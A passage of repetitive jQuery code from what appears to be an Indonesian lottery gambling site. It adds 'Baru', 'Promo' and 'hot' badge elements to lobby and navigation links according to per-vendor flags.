        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-12200"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-20076"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2233"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2676"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15603"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18062"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25838"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2864"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16463"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18307"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19230"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23759"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21547"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
